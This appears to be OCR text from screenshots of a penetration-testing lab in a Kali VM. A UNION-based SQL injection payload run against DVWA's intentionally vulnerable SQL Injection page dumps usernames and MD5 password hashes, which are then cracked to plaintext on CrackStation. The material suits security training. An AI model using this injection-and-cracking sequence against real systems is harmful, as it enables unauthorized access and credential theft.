 Kali [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
Applications Places Firefox ESR Sep 5 05:50
Damn Vulnerable Web Ap
192.168.1.17/dvwa/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+user%2C
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSe
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=1 union select user,password from users#
First name: admin
Surname: admin
ID: 1' and 1=1 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=1 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=1 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=1 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=1 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
CrackStation - Online Pas
https://crackstation.net
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CrackStation
Defuse.ca · Twitter
CrackStation Password Hashing Security Defuse Security
Free Password Hash Cracker
Enter up to 20 non-salted hashes, one per line:
5f4dcc3b5aa765d61d8327deb882cf99
e99a18c428cb38d5f260853678922e03
8d3533d75ae2c3966d7e0d4fcc69216b
0d107d09f5bbe40cade3de5c71e9e9b7
5f4dcc3b5aa765d61d8327deb882cf99
I'm not a robot
reCAPTCHA
Privacy - Terms
Crack Hashes
Supports: LM, NTLM, md2, md4, md5, md5(md5_hex), md5-half, sha1, sha224, sha256, sha384, sha512, ripeMD160, whirlpool, MySQL 4.1+ (sha1(sha1_bin)), QubesV3.1BackupDefaults
Hash Type Result
5f4dcc3b5aa765d61d8327deb882cf99 md5 password
e99a18c428cb38d5f260853678922e03 md5 abc123
8d3533d75ae2c3966d7e0d4fcc69216b md5 charley
0d107d09f5bbe40cade3de5c71e9e9b7 md5 letmein
5f4dcc3b5aa765d61d8327deb882cf99 md5 password
Color Codes: Green: Exact match, Yellow: Partial match, Red: Not found.
Download CrackStation's Wordlist
How CrackStation Works